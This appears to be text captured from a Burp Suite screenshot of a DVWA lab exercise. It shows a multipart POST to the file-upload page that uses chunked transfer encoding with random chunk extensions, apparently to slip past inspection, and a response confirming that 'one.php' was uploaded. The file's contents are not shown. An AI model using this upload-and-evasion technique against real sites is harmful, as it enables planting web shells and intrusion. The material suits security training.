 Send Cancel < ▼ > ▼ Target: http://192.168.85.188 HTTP/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.85.188
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------328301141165723490311331515​15
8 Content-Length: 5383
9 Origin: http://192.168.85.188
10 Connection: close
11 Referer: http://192.168.85.188/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=0iinsbqje8ng1v23i5ud846806
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 3;VknlYMMd
17 ---
18 1;Hkjjru
19 -
20 1;Wk1RfIf3RBeQ7DkKNv
21 -
Response
Pretty Raw Hex Render \n
/>
77 Choose an image to upload:<br />
<br />
78 <input name="uploaded" type="file" />
<br />
79 <br />
80 <input type="submit" name="Upload" value="Upload" />
81
82 </form>
83 <pre>
../../hackable/uploads/one.php succesfully uploaded!
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="
https://www.owasp.org/index.php/Unrestricted_File_Upload
" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Uplo
ad
</a>
</li>